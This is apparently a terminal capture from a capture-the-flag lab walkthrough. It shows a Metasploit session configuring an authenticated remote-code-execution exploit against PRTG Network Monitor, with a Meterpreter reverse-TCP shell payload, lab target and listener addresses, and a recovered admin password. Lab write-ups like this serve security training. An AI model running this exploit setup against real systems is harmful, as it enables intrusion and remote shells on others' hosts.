 msf6 exploit(windows/http/prtg_authenticated_rce) > options
Module options (exploit/windows/http/prtg_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN_PASSWORD prtgadmin yes The password for the specified username
ADMIN_USERNAME prtgadmin yes The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/prtg_authenticated_rce) > set LHOST tun0
LHOST => 10.10.14.10
msf6 exploit(windows/http/prtg_authenticated_rce) > set RHOSTS 10.10.10.152
RHOSTS => 10.10.10.152
msf6 exploit(windows/http/prtg_authenticated_rce) > set ADMIN_PASSWORD PrTg@dmin2019
ADMIN_PASSWORD => PrTg@dmin2019